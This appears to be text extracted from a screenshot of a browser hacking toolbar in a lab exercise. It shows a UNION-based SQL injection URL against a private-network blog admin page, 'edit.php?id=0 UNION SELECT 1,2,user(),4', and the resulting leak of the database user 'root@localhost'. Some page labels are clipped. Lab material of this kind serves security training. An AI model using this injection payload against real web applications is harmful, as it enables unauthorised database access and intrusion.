 Load URL
http://192.168.79.168/admin/edit.php?id=0%20UNION%20SELECT%201,2,user(),4
Split URL
Execute
Enable Post data Enable Referrer
Administration of my Blog
itle: 2
root@localhost
ext: